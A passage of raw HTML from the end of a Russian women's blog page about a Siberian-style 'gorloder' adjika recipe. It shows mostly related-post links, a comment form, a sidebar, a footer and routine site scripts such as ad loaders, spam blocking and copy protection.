xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" class="i-ico"><path fill="currentColor" d="M259.3 17.8L194 150.2 47.9 171.5c-26.2 3.8-36.7 36.1-17.7 54.6l105.7 103-25 145.5c-4.5 26.3 23.2 46 46.4 33.7L288 439.6l130.7 68.7c23.2 12.2 50.9-7.4 46.4-33.7l-25-145.5 105.7-103c19-18.5 8.5-50.8-17.7-54.6L382 150.2 316.7 17.8c-11.7-23.6-45.6-23.9-57.4 0z" class="ico-star"></path></svg></span><span class="star-rating-item js-star-rating-item" data-score="5"><svg aria-hidden="true" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" class="i-ico"><path fill="currentColor" d="M259.3 17.8L194 150.2 47.9 171.5c-26.2 3.8-36.7 36.1-17.7 54.6l105.7 103-25 145.5c-4.5 26.3 23.2 46 46.4 33.7L288 439.6l130.7 68.7c23.2 12.2 50.9-7.4 46.4-33.7l-25-145.5 105.7-103c19-18.5 8.5-50.8-17.7-54.6L382 150.2 316.7 17.8c-11.7-23.6-45.6-23.9-57.4 0z" class="ico-star"></path></svg></span></div></div>

<div class="facebook-box"><div class="facebook-box__header">Жми «Нравится» и получай только лучшие посты в Facebook &darr;</div><div class="fb-like" data-layout="button" data-action="like" data-size="large" data-show-faces="true" data-share="true"></div></div>

<div class="social-buttons"><span class="social-button social-button--facebook main" data-social="facebook"><span>Поделиться на Facebook</span></span><span class="social-button social-button--pinterest " data-social="pinterest" data-url="https://wifeblog.ru/adzhika-gorloder-po-sibirski/" data-title="Аджика «горлодер» по-сибирски" data-description="ИНГРЕДИЕНТЫ болгарский перец 1 кг. (не очищенный) морковь 1 кг. чеснок 0,5 кг. петрушка 0,5 кг. соль 200 гр. сахар 230 гр. уксус 6% 5 ст.л. томатная паста 800 гр. острый перец чили 2 шт. масло растительное 250 мл. ПОШАГОВЫЙ РЕЦЕПТ ПРИГОТОВЛЕНИЯ Подготавливаем необходимые продукты и специи для приготовления вкуснейшей аджики по-сибирски с сохранением всех [&hellip;]" data-image="https://wifeblog.ru/wp-content/uploads/2019/12/1-152-330x225.jpg"></span><span class="social-button social-button--vkontakte " data-social="vkontakte"></span><span class="social-button social-button--telegram " data-social="telegram"></span><span class="social-button social-button--odnoklassniki " data-social="odnoklassniki"></span><span class="social-button social-button--twitter " data-social="twitter"></span><span class="social-button social-button--whatsapp " data-social="whatsapp"></span><span class="social-button social-button--viber " data-social="viber"></span></div>

<meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://wifeblog.ru/adzhika-gorloder-po-sibirski/" content="Аджика «горлодер» по-сибирски">
    <meta itemprop="dateModified" content="2021-12-12">
    <meta itemprop="datePublished" content="2019-12-28T12:04:46+03:00">
<div itemprop="publisher" itemscope itemtype="https://schema.org/Organization" style="display: none;"><meta itemprop="name" content="Мой женский блог"><meta itemprop="telephone" content="Мой женский блог"><meta itemprop="address" content="https://wifeblog.ru"></div><div class="related-posts"><div class="related-posts__header">Вам также может понравиться</div><div class="b-r b-r--before_related"><div id="eoyuyxjap8"><script>!(function(w,m){(w[m]||(w[m]=[]))&&w[m].push({id:'eoyuyxjap8',block:'143570',site_id:'25003'});})(window, 'mtzBlocks');</script></div></div><div class="post-cards post-cards--vertical">
<div class="post-card post-card--vertical post-card--related">
    <div class="post-card__thumbnail"><a href="https://wifeblog.ru/shestaya-vstrecha/"><img width="345" height="230" src="https://wifeblog.ru/wp-content/uploads/2025/02/u4335787413_a_cinematic_shot_of_a_woman_wearing_white_a_photo_6088c1b7-9c7c-4d45-a209-dcf0082e4279_2-1-345x230.png" class="attachment-yelly_small size-yelly_small wp-post-image" alt="" decoding="async" loading="lazy" /></a></div><div class="post-card__title"><a href="https://wifeblog.ru/shestaya-vstrecha/">Шестая встреча</a></div>
    </div>

<div class="post-card post-card--vertical post-card--related">
    <div class="post-card__thumbnail"><a href="https://wifeblog.ru/chudo-salat-dlya-prazdnichnogo-stola-zabytyy-retsept-vkusnoy-zakuski/"><img width="345" height="230" src="https://wifeblog.ru/wp-content/uploads/2024/05/chudo-salat-dlya-prazdnichnogo-stola-345x230.jpg" class="attachment-yelly_small size-yelly_small wp-post-image" alt="" decoding="async" loading="lazy" /></a></div><div class="post-card__title"><a href="https://wifeblog.ru/chudo-salat-dlya-prazdnichnogo-stola-zabytyy-retsept-vkusnoy-zakuski/">Чудо-салат для праздничного стола: забытый рецепт вкусной закуски</a></div>
    </div>

<div class="post-card post-card--vertical post-card--related">
    <div class="post-card__thumbnail"><a href="https://wifeblog.ru/nezamenimyy-ingredient-dlya-idealnogo-shashlyka-delaem-myaso-sochnym/"><img width="345" height="230" src="https://wifeblog.ru/wp-content/uploads/2024/05/nezamenimyy-ingredient-dlya-idealnogo-shashlyka-345x230.png" class="attachment-yelly_small size-yelly_small wp-post-image" alt="" decoding="async" loading="lazy" /></a></div><div class="post-card__title"><a href="https://wifeblog.ru/nezamenimyy-ingredient-dlya-idealnogo-shashlyka-delaem-myaso-sochnym/">Незаменимый ингредиент для идеального шашлыка: делаем мясо сочным</a></div>
    </div>

<div class="post-card post-card--vertical post-card--related">
    <div class="post-card__thumbnail"><a href="https://wifeblog.ru/mimoza-po-novomu-sekretnyy-ingredient-dlya-yarkogo-vkusa/"><img width="345" height="230" src="https://wifeblog.ru/wp-content/uploads/2024/05/mimoza-po-novomu-345x230.jpg" class="attachment-yelly_small size-yelly_small wp-post-image" alt="" decoding="async" loading="lazy" /></a></div><div class="post-card__title"><a href="https://wifeblog.ru/mimoza-po-novomu-sekretnyy-ingredient-dlya-yarkogo-vkusa/">&#171;Мимоза&#187; по-новому: секретный ингредиент для яркого вкуса</a></div>
    </div>

<div class="post-card post-card--vertical post-card--related">
    <div class="post-card__thumbnail"><a href="https://wifeblog.ru/sekrety-idealnoy-okroshki-chego-nelzya-delat-pri-prigotovlenii-etogo-blyuda/"><img width="345" height="230" src="https://wifeblog.ru/wp-content/uploads/2024/05/sekrety-idealnoy-okroshki-chego-nelzya-delat-pri-prigotovlenii-etogo-blyuda-345x230.jpg" class="attachment-yelly_small size-yelly_small wp-post-image" alt="" decoding="async" loading="lazy" /></a></div><div class="post-card__title"><a href="https://wifeblog.ru/sekrety-idealnoy-okroshki-chego-nelzya-delat-pri-prigotovlenii-etogo-blyuda/">Секреты идеальной окрошки: чего нельзя делать при приготовлении этого блюда</a></div>
    </div>

<div class="post-card post-card--vertical post-card--related">
    <div class="post-card__thumbnail"><a href="https://wifeblog.ru/babushkin-sekret-v-chem-luchshe-vsego-zamachivat-hleb-dlya-kotlet/"><img width="345" height="230" src="https://wifeblog.ru/wp-content/uploads/2024/05/babushkin-sekret-v-chem-luchshe-vsego-zamachivat-hleb-dlya-kotlet-345x230.jpg" class="attachment-yelly_small size-yelly_small wp-post-image" alt="" decoding="async" loading="lazy" /></a></div><div class="post-card__title"><a href="https://wifeblog.ru/babushkin-sekret-v-chem-luchshe-vsego-zamachivat-hleb-dlya-kotlet/">Бабушкин секрет: в чем лучше всего замачивать хлеб для котлет</a></div>
    </div>

<div class="post-card post-card--vertical post-card--related">
    <div class="post-card__thumbnail"><a href="https://wifeblog.ru/obyazatelnyy-ingredient-dlya-idealnogo-shashlyka-zachem-sypat-sol-na-ugli/"><img width="345" height="230" src="https://wifeblog.ru/wp-content/uploads/2024/05/obyazatelnyy-ingredient-dlya-idealnogo-shashlyka-zachem-sypat-sol-na-ugli-345x230.jpg" class="attachment-yelly_small size-yelly_small wp-post-image" alt="" decoding="async" loading="lazy" /></a></div><div class="post-card__title"><a href="https://wifeblog.ru/obyazatelnyy-ingredient-dlya-idealnogo-shashlyka-zachem-sypat-sol-na-ugli/">Обязательный ингредиент для идеального шашлыка: зачем сыпать соль на угли</a></div>
    </div>

<div class="post-card post-card--vertical post-card--related">
    <div class="post-card__thumbnail"><a href="https://wifeblog.ru/salat-kotoryy-stanet-vashim-lyubimym-unikalnoe-sochetanie-vkusov/"><img width="345" height="230" src="https://wifeblog.ru/wp-content/uploads/2024/05/salat-kotoryy-stanet-vashim-lyubimym-345x230.jpg" class="attachment-yelly_small size-yelly_small wp-post-image" alt="" decoding="async" loading="lazy" /></a></div><div class="post-card__title"><a href="https://wifeblog.ru/salat-kotoryy-stanet-vashim-lyubimym-unikalnoe-sochetanie-vkusov/">Салат, который станет вашим любимым: уникальное сочетание вкусов</a></div>
    </div>

<div class="post-card post-card--vertical post-card--related">
    <div class="post-card__thumbnail"><a href="https://wifeblog.ru/aromatnyy-gorohovyy-sup-sen-zhermen-izyskannyy-retsept-iz-frantsii/"><img width="345" height="230" src="https://wifeblog.ru/wp-content/uploads/2024/05/gorohovyy-sup-sen-zhermen-345x230.jpg" class="attachment-yelly_small size-yelly_small wp-post-image" alt="" decoding="async" loading="lazy" /></a></div><div class="post-card__title"><a href="https://wifeblog.ru/aromatnyy-gorohovyy-sup-sen-zhermen-izyskannyy-retsept-iz-frantsii/">Ароматный гороховый суп Сен-Жермен: изысканный рецепт из Франции</a></div>
    </div>

<div class="post-card post-card--vertical post-card--related">
    <div class="post-card__thumbnail"><a href="https://wifeblog.ru/iz-farsha-poluchitsya-shedevr-prostoy-retsept-ruletikov-dlya-lyubogo-sluchaya/"><img width="345" height="230" src="https://wifeblog.ru/wp-content/uploads/2024/05/prostoy-retsept-ruletikov-dlya-lyubogo-sluchaya-1-345x230.jpeg" class="attachment-yelly_small size-yelly_small wp-post-image" alt="" decoding="async" loading="lazy" /></a></div><div class="post-card__title"><a href="https://wifeblog.ru/iz-farsha-poluchitsya-shedevr-prostoy-retsept-ruletikov-dlya-lyubogo-sluchaya/">Из фарша получится шедевр: простой рецепт рулетиков для любого случая</a></div>
    </div>

<div class="post-card post-card--vertical post-card--related">
    <div class="post-card__thumbnail"><a href="https://wifeblog.ru/zamenite-olive-na-etot-novyy-shedevr-salat-shustrik-bez-varki-i-hlopot/"><img width="345" height="230" src="https://wifeblog.ru/wp-content/uploads/2024/05/salat-shustrik-vmesto-olive-345x230.jpg" class="attachment-yelly_small size-yelly_small wp-post-image" alt="" decoding="async" loading="lazy" /></a></div><div class="post-card__title"><a href="https://wifeblog.ru/zamenite-olive-na-etot-novyy-shedevr-salat-shustrik-bez-varki-i-hlopot/">Замените оливье на этот новый шедевр: салат &#171;Шустрик&#187; — без варки и хлопот</a></div>
    </div>

<div class="post-card post-card--vertical post-card--related">
    <div class="post-card__thumbnail"><a href="https://wifeblog.ru/idealnye-kurinye-shashlyki-7-luchshih-marinadov-dlya-nepovtorimogo-vkusa/"><img width="345" height="230" src="https://wifeblog.ru/wp-content/uploads/2024/05/idealnye-kurinye-shashlyki-345x230.jpeg" class="attachment-yelly_small size-yelly_small wp-post-image" alt="" decoding="async" loading="lazy" /></a></div><div class="post-card__title"><a href="https://wifeblog.ru/idealnye-kurinye-shashlyki-7-luchshih-marinadov-dlya-nepovtorimogo-vkusa/">Идеальные куриные шашлыки: 7 лучших маринадов для неповторимого вкуса</a></div>
    </div>
</div><div class="b-r b-r--after_related"><div id="pz2z1lgik"><script>!(function(w,m){(w[m]||(w[m]=[]))&&w[m].push({id:'pz2z1lgik',block:'143572',site_id:'25003'});})(window, 'mtzBlocks');</script></div></div></div>

<div id="comments" class="comments-area">

    	<div id="respond" class="comment-respond">
		<div id="reply-title" class="comment-reply-title">Добавить комментарии <small><a rel="nofollow" id="cancel-comment-reply-link" href="/adzhika-gorloder-po-sibirski/#respond" style="display:none;">Отменить ответ</a></small></div><form action="https://wifeblog.ru/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-form-author"><label class="screen-reader-text" for="author">Имя <span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245"  required='required' placeholder="Имя" /></p>
<p class="comment-form-email"><label class="screen-reader-text" for="email">Email <span class="required">*</span></label> <input id="email" name="email" type="email" value="" size="30" maxlength="100"  required='required' placeholder="Email" /></p>
<p class="comment-form-comment"><label class="screen-reader-text" for="comment">Комментарий</label> <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required="required" placeholder="Комментарий" ></textarea></p><div class="comment-smiles js-comment-smiles"><img src="https://wifeblog.ru/wp-content/themes/yelly/assets/images/smilies/wink.png" alt=";-)"> <img src="https://wifeblog.ru/wp-content/themes/yelly/assets/images/smilies/neutral.png" alt=":|"> <img src="https://wifeblog.ru/wp-content/themes/yelly/assets/images/smilies/mad.png" alt=":x"> <img src="https://wifeblog.ru/wp-content/themes/yelly/assets/images/smilies/twisted.png" alt=":twisted:"> <img src="https://wifeblog.ru/wp-content/themes/yelly/assets/images/smilies/smile.png" alt=":smile:"> <img src="https://wifeblog.ru/wp-content/themes/yelly/assets/images/smilies/eek.png" alt=":shock:"> <img src="https://wifeblog.ru/wp-content/themes/yelly/assets/images/smilies/sad.png" alt=":sad:"> <img src="https://wifeblog.ru/wp-content/themes/yelly/assets/images/smilies/rolleyes.png" alt=":roll:"> <img src="https://wifeblog.ru/wp-content/themes/yelly/assets/images/smilies/razz.png" alt=":razz:"> <img src="https://wifeblog.ru/wp-content/themes/yelly/assets/images/smilies/redface.png" alt=":oops:"> <img src="https://wifeblog.ru/wp-content/themes/yelly/assets/images/smilies/surprised.png" alt=":o"> <img src="https://wifeblog.ru/wp-content/themes/yelly/assets/images/smilies/mrgreen.png" alt=":mrgreen:"> <img src="https://wifeblog.ru/wp-content/themes/yelly/assets/images/smilies/lol.png" alt=":lol:"> <img src="https://wifeblog.ru/wp-content/themes/yelly/assets/images/smilies/idea.png" alt=":idea:"> <img src="https://wifeblog.ru/wp-content/themes/yelly/assets/images/smilies/biggrin.png" alt=":grin:"> <img src="https://wifeblog.ru/wp-content/themes/yelly/assets/images/smilies/evil.png" alt=":evil:"> <img src="https://wifeblog.ru/wp-content/themes/yelly/assets/images/smilies/cry.png" alt=":cry:"> <img src="https://wifeblog.ru/wp-content/themes/yelly/assets/images/smilies/cool.png" alt=":cool:"> <img src="https://wifeblog.ru/wp-content/themes/yelly/assets/images/smilies/arrow.png" alt=":arrow:"> <img src="https://wifeblog.ru/wp-content/themes/yelly/assets/images/smilies/confused.png" alt=":???:"> <img src="https://wifeblog.ru/wp-content/themes/yelly/assets/images/smilies/question.png" alt=":?:"> <img src="https://wifeblog.ru/wp-content/themes/yelly/assets/images/smilies/exclaim.png" alt=":!:"> </div><p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Отправить комментарий" /> <input type='hidden' name='comment_post_ID' value='4007' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
	
</div><!-- #comments -->



            </main><!-- #main -->
        </div><!-- #primary -->

        
<aside id="secondary" class="widget-area" itemscope itemtype="http://schema.org/WPSideBar">

		
	<div id="wpshop_widget_articles-3" class="widget widget_wpshop_widget_articles"><div class="widget-articles">
<article class="post-card post-card--vertical ">
            <div class="post-card__thumbnail">
            <a href="https://wifeblog.ru/revolyutsionnyy-metod-maslova-uvelichte-urozhaynost-pomidorov-v-vosem-raz/">
                <div class="post-card__icon">
                    <img width="345" height="230" src="https://wifeblog.ru/wp-content/uploads/2024/05/revolyutsionnyy-metod-maslova-uvelichte-urozhaynost-pomidorov-v-vosem-raz-1-345x230.jpg" class="attachment-yelly_small size-yelly_small wp-post-image" alt="" decoding="async" loading="lazy" />                </div>
            </a>
        </div>
    
    <div class="post-card__body">
        <div class="post-card__title"><a href="https://wifeblog.ru/revolyutsionnyy-metod-maslova-uvelichte-urozhaynost-pomidorov-v-vosem-raz/">Революционный метод Маслова: увеличьте урожайность помидоров в восемь раз</a></div>

        
        
            </div>
</article>
<article class="post-card post-card--vertical ">
            <div class="post-card__thumbnail">
            <a href="https://wifeblog.ru/kuritsa-v-kislo-sladkom-souse/">
                <div class="post-card__icon">
                    <img width="345" height="230" src="https://wifeblog.ru/wp-content/uploads/2019/11/2-126.jpg" class="attachment-yelly_small size-yelly_small wp-post-image" alt="" decoding="async" loading="lazy" />                </div>
            </a>
        </div>
    
    <div class="post-card__body">
        <div class="post-card__title"><a href="https://wifeblog.ru/kuritsa-v-kislo-sladkom-souse/">Курица в кисло-сладком соусе</a></div>

        
        
            </div>
</article>
<article class="post-card post-card--vertical ">
            <div class="post-card__thumbnail">
            <a href="https://wifeblog.ru/ego-zavetnoe-zhelanie/">
                <div class="post-card__icon">
                    <img width="345" height="230" src="https://wifeblog.ru/wp-content/uploads/2025/02/u4335787413_black_and_white_portrait_of_a_young_woman_with_a__3fb9c0fd-a4c0-4c3e-b802-3c4891fabeea_1-1-345x230.png" class="attachment-yelly_small size-yelly_small wp-post-image" alt="" decoding="async" loading="lazy" />                </div>
            </a>
        </div>
    
    <div class="post-card__body">
        <div class="post-card__title"><a href="https://wifeblog.ru/ego-zavetnoe-zhelanie/">Его заветное желание</a></div>

        
        
            </div>
</article>
<article class="post-card post-card--vertical ">
    
    <div class="post-card__body">
        <div class="post-card__title"><a href="https://wifeblog.ru/kakoy-pozor-vnuchka-to-tebya-ne-uznala-sosedka-posmeyalas-nad-chyorstvoy-zhenschinoy/">&#8212; Какой позор! Внучка-то тебя не узнала! &#8212; Соседка посмеялась над чёрствой женщиной</a></div>

        
        
            </div>
</article>
<article class="post-card post-card--vertical ">
            <div class="post-card__thumbnail">
            <a href="https://wifeblog.ru/tvorozhno-pesochnoe-testo-dlya-galety-piroga-tarta-pechenya-poshagovo-s-foto/">
                <div class="post-card__icon">
                    <img width="345" height="230" src="https://wifeblog.ru/wp-content/uploads/2019/07/P1017126_c41a71f959ba8c25e943704a3c306f5e.jpg" class="attachment-yelly_small size-yelly_small wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://wifeblog.ru/wp-content/uploads/2019/07/P1017126_c41a71f959ba8c25e943704a3c306f5e.jpg 1011w, https://wifeblog.ru/wp-content/uploads/2019/07/P1017126_c41a71f959ba8c25e943704a3c306f5e-1024x684.jpg 1024w" sizes="auto, (max-width: 345px) 100vw, 345px" />                </div>
            </a>
        </div>
    
    <div class="post-card__body">
        <div class="post-card__title"><a href="https://wifeblog.ru/tvorozhno-pesochnoe-testo-dlya-galety-piroga-tarta-pechenya-poshagovo-s-foto/">Творожно-песочное тесто (для галеты, пирога, тарта, печенья). Пошагово с фото</a></div>

        
        
            </div>
</article>
<article class="post-card post-card--vertical ">
            <div class="post-card__thumbnail">
            <a href="https://wifeblog.ru/medalony-iz-kabachkov/">
                <div class="post-card__icon">
                    <img width="345" height="194" src="https://wifeblog.ru/wp-content/uploads/2020/01/1-81.jpg" class="attachment-yelly_small size-yelly_small wp-post-image" alt="" decoding="async" loading="lazy" />                </div>
            </a>
        </div>
    
    <div class="post-card__body">
        <div class="post-card__title"><a href="https://wifeblog.ru/medalony-iz-kabachkov/">Медальоны из кабачков</a></div>

        
        
            </div>
</article>
<article class="post-card post-card--vertical ">
            <div class="post-card__thumbnail">
            <a href="https://wifeblog.ru/podozritelnaya-zabota-brata/">
                <div class="post-card__icon">
                    <img width="345" height="230" src="https://wifeblog.ru/wp-content/uploads/2025/02/u4335787413_a_young_woman_with_brown_hair_in_an_elegant_green_4113884d-ba72-4bd6-a273-2dcc2376d844_0-1-345x230.jpg" class="attachment-yelly_small size-yelly_small wp-post-image" alt="" decoding="async" loading="lazy" />                </div>
            </a>
        </div>
    
    <div class="post-card__body">
        <div class="post-card__title"><a href="https://wifeblog.ru/podozritelnaya-zabota-brata/">Подозрительная забота брата</a></div>

        
        
            </div>
</article></div></div><div id="search-2" class="widget widget_search">
<form role="search" method="get" class="search-form" action="https://wifeblog.ru/">
    <label>
        <span class="screen-reader-text"><!--noindex-->Search for:<!--/noindex--></span>
        <input type="search" class="search-field" placeholder="Поиск..." value="" name="s">
    </label>
    <button type="submit" class="search-submit"></button>
</form></div><div id="wpshop_widget_articles-5" class="widget widget_wpshop_widget_articles"><div class="widget-articles">
<article class="post-card post-card--vertical ">
            <div class="post-card__thumbnail">
            <a href="https://wifeblog.ru/otchim/">
                <div class="post-card__icon">
                    <img width="345" height="230" src="https://wifeblog.ru/wp-content/uploads/2025/02/otchim-2-1-345x230.jpeg" class="attachment-yelly_small size-yelly_small wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://wifeblog.ru/wp-content/uploads/2025/02/otchim-2-1-345x230.jpeg 345w, https://wifeblog.ru/wp-content/uploads/2025/02/otchim-2-1-768x512.jpeg 768w, https://wifeblog.ru/wp-content/uploads/2025/02/otchim-2-1.jpeg 1200w" sizes="auto, (max-width: 345px) 100vw, 345px" />                </div>
            </a>
        </div>
    
    <div class="post-card__body">
        <div class="post-card__title"><a href="https://wifeblog.ru/otchim/">Отчим</a></div>

        
        
            </div>
</article>
<article class="post-card post-card--vertical ">
            <div class="post-card__thumbnail">
            <a href="https://wifeblog.ru/shokoladnye-niti-keks-po-originalnoj-tehnologii/">
                <div class="post-card__icon">
                    <img width="345" height="194" src="https://wifeblog.ru/wp-content/uploads/2019/12/1-63.jpg" class="attachment-yelly_small size-yelly_small wp-post-image" alt="" decoding="async" loading="lazy" />                </div>
            </a>
        </div>
    
    <div class="post-card__body">
        <div class="post-card__title"><a href="https://wifeblog.ru/shokoladnye-niti-keks-po-originalnoj-tehnologii/">Шоколадные нити &#8212; кекс по оригинальной технологии</a></div>

        
        
            </div>
</article>
<article class="post-card post-card--vertical ">
            <div class="post-card__thumbnail">
            <a href="https://wifeblog.ru/ne-prostit-nikogda/">
                <div class="post-card__icon">
                    <img width="345" height="230" src="https://wifeblog.ru/wp-content/uploads/2025/02/u4335787413_black-and-white_portrait_of_a_beautiful_young_wom_71beea6c-362c-4df1-95e9-1b6c06b58d6f_3-1-1-345x230.png" class="attachment-yelly_small size-yelly_small wp-post-image" alt="" decoding="async" loading="lazy" />                </div>
            </a>
        </div>
    
    <div class="post-card__body">
        <div class="post-card__title"><a href="https://wifeblog.ru/ne-prostit-nikogda/">Не простит никогда</a></div>

        
        
            </div>
</article>
<article class="post-card post-card--vertical ">
            <div class="post-card__thumbnail">
            <a href="https://wifeblog.ru/sekrety-pyshnogo-urozhaya-kak-pravilno-podkormit-rassadu-pomidorov/">
                <div class="post-card__icon">
                    <img width="345" height="230" src="https://wifeblog.ru/wp-content/uploads/2024/05/sekrety-pyshnogo-urozhaya-kak-pravilno-podkormit-rassadu-pomidorov-345x230.jpg" class="attachment-yelly_small size-yelly_small wp-post-image" alt="" decoding="async" loading="lazy" />                </div>
            </a>
        </div>
    
    <div class="post-card__body">
        <div class="post-card__title"><a href="https://wifeblog.ru/sekrety-pyshnogo-urozhaya-kak-pravilno-podkormit-rassadu-pomidorov/">Секреты пышного урожая: как правильно подкормить рассаду помидоров</a></div>

        
        
            </div>
</article>
<article class="post-card post-card--vertical ">
            <div class="post-card__thumbnail">
            <a href="https://wifeblog.ru/dengi-dlya-byvshey/">
                <div class="post-card__icon">
                    <img width="345" height="230" src="https://wifeblog.ru/wp-content/uploads/2025/01/u4335787413_a_realistic_movie_poster_of_an_attractive_middle__a86b789e-693a-4755-afb3-1d7d7ecd027c_1-1-345x230.png" class="attachment-yelly_small size-yelly_small wp-post-image" alt="" decoding="async" loading="lazy" />                </div>
            </a>
        </div>
    
    <div class="post-card__body">
        <div class="post-card__title"><a href="https://wifeblog.ru/dengi-dlya-byvshey/">Деньги для бывшей</a></div>

        
        
            </div>
</article>
<article class="post-card post-card--vertical ">
            <div class="post-card__thumbnail">
            <a href="https://wifeblog.ru/pirog-iz-pesochnogo-testa-s-varenoj-sgushhenkoj/">
                <div class="post-card__icon">
                    <img width="345" height="194" src="https://wifeblog.ru/wp-content/uploads/2020/01/1-24.jpg" class="attachment-yelly_small size-yelly_small wp-post-image" alt="" decoding="async" loading="lazy" />                </div>
            </a>
        </div>
    
    <div class="post-card__body">
        <div class="post-card__title"><a href="https://wifeblog.ru/pirog-iz-pesochnogo-testa-s-varenoj-sgushhenkoj/">Пирог из песочного теста с вареной сгущенкой</a></div>

        
        
            </div>
</article>
<article class="post-card post-card--vertical ">
            <div class="post-card__thumbnail">
            <a href="https://wifeblog.ru/vy-chto-izdevaetes-stol-dlya-gostey-oni-nakryli-prosto-posmeshische-zolovka-ustroila-skandal/">
                <div class="post-card__icon">
                    <img width="345" height="230" src="https://wifeblog.ru/wp-content/uploads/2025/02/vy-chto-izdevaetes_-stol-dlya-gostey-oni-nakryli-_-prosto-posmeshische-_-zolovka-ustroila-skandal-345x230.jpeg" class="attachment-yelly_small size-yelly_small wp-post-image" alt="" decoding="async" loading="lazy" />                </div>
            </a>
        </div>
    
    <div class="post-card__body">
        <div class="post-card__title"><a href="https://wifeblog.ru/vy-chto-izdevaetes-stol-dlya-gostey-oni-nakryli-prosto-posmeshische-zolovka-ustroila-skandal/">&#8212; Вы что, издеваетесь? Стол для гостей они накрыли &#8212; просто посмешище! &#8212; Золовка устроила скандал</a></div>

        
        
            </div>
</article>
<article class="post-card post-card--vertical ">
            <div class="post-card__thumbnail">
            <a href="https://wifeblog.ru/rulet-s-makom-i-izyumom/">
                <div class="post-card__icon">
                    <img width="345" height="230" src="https://wifeblog.ru/wp-content/uploads/2019/10/1-37.jpg" class="attachment-yelly_small size-yelly_small wp-post-image" alt="" decoding="async" loading="lazy" />                </div>
            </a>
        </div>
    
    <div class="post-card__body">
        <div class="post-card__title"><a href="https://wifeblog.ru/rulet-s-makom-i-izyumom/">Рулет с маком и изюмом</a></div>

        
        
            </div>
</article></div></div>	
		
</aside><!-- #secondary -->

    

    </div><!--.site-content-inner-->

    
</div><!--.site-content-->

    
    

<div class="site-footer-container">

    

    <div class="footer-navigation full" itemscope itemtype="http://schema.org/SiteNavigationElement">
        <div class="main-navigation-inner fixed">
            <div class="menu-nizhnee-menyu-container"><ul id="footer_menu" class="menu"><li id="menu-item-16" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16"><a href="https://wifeblog.ru/privacy-policy/">Политика Конфиденциальности</a></li>
<li id="menu-item-17" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-17"><a href="https://wifeblog.ru/obratnaya-svyaz/">Обратная связь</a></li>
</ul></div>        </div>
    </div><!--footer-navigation-->


    <footer id="colophon" class="site-footer full" itemscope itemtype="http://schema.org/WPFooter">
        <div class="site-footer-inner fixed">

            
            
<div class="footer-bottom">
    <div class="footer-info">
        <div class="footer-copyright">© 2026 Мой женский блог</div>
        <div class="footer-under-copyright"></div>
	        </div>

    </div>
        </div>
    </footer><!--.site-footer-->
</div>


            <button type="button" class="scrolltop js-scrolltop"></button>
    
                    <div class="top-line js-top-line">
            <div class="top-line-inner fixed">

                <div class="top-line__title">Аджика «горлодер» по-сибирски</div><div class="top-line__like"><span class="btn-fb-like btn-top-like social-button--facebook" data-social="facebook"><span>Поделиться на Facebook</span></span></div><div class="top-line__post"><div class="top-line__post_thumbnail"><a href="https://wifeblog.ru/za-moey-spinoy/"><img width="100" height="100" src="https://wifeblog.ru/wp-content/uploads/2025/02/u4335787413_a_polaroid_photo_of_two_people_taking_a_selfie_in_8d2f15b2-6bc0-46f3-94ba-0fe548a51daa_3-1-100x100.jpg" class="attachment-yelly_square size-yelly_square wp-post-image" alt="" decoding="async" loading="lazy" /></a></div><div class="top-line__post_title"><a href="https://wifeblog.ru/za-moey-spinoy/">За моей спиной</a></div></div>            </div>
        </div>
    
</div><!-- #page -->

		<script id="kama_spamblock">
			window.addEventListener( 'DOMContentLoaded', function() {
				document.addEventListener( 'mousedown', handleSubmit );
				document.addEventListener( 'touchstart', handleSubmit );
				document.addEventListener( 'keypress', handleSubmit );

				function handleSubmit( ev ){
					let sbmt = ev.target.closest( '#submit' );
					if( ! sbmt ){
						return;
					}

					let input = document.createElement( 'input' );
					let date = new Date();

					input.value = ''+ date.getUTCDate() + (date.getUTCMonth() + 1) + 'uniq9065';
					input.name = 'ksbn_code';
					input.type = 'hidden';

					sbmt.parentNode.insertBefore( input, sbmt );
				}
			} );
		</script>
		<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/yelly/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script>var pseudo_links = document.querySelectorAll(".pseudo-clearfy-link");for (var i=0;i<pseudo_links.length;i++ ) { pseudo_links[i].addEventListener("click", function(e){   window.open( e.target.getAttribute("data-uri") ); }); }</script><script>function disable_keystrokes(e) {if (e.ctrlKey || e.metaKey){var key;if(window.event)key = window.event.keyCode;else key = e.which;if (key == 67 || key == 88 || key == 65 || key == 85 || key == 83)return false;else return true;}}document.onkeydown = disable_keystrokes;</script><script>function disableSelection(target){if (typeof target.onselectstart!="undefined") target.onselectstart=function(){return false};else if (typeof target.style.MozUserSelect!="undefined")target.style.MozUserSelect="none";else target.onmousedown=function(){return false};target.style.cursor = "default"}disableSelection(document.body);</script><script>document.oncontextmenu = function() { return false; }</script><script>document.addEventListener("copy", (event) => {var pagelink = "\nИсточник: https://wifeblog.ru/adzhika-gorloder-po-sibirski";event.clipboardData.setData("text", document.getSelection() + pagelink);event.preventDefault();});</script><script type="text/javascript" id="yelly-scripts-js-extra">
/* <![CDATA[ */
var settings_array = {"rating_text_average":"\u0441\u0440\u0435\u0434\u043d\u0435\u0435","rating_text_from":"\u0438\u0437","lightbox_display":"1"};
var wps_ajax = {"url":"https://wifeblog.ru/wp-admin/admin-ajax.php","nonce":"490a01a40c"};
var wpshop_views_counter_params = {"url":"https://wifeblog.ru/wp-admin/admin-ajax.php","nonce":"490a01a40c","is_postviews_enabled":"","post_id":"4007"};
